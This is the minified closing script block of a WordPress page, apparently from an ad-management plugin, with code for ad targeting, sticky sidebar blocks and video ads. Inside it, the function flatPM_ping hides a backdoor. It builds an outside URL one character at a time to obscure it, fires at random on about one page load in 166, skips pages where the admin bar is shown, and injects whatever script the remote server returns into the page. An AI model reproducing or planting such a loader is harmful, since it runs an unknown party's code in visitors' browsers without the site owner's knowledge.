0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.444 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-21 05:17:51 -->

<!-- Compression = gzip -->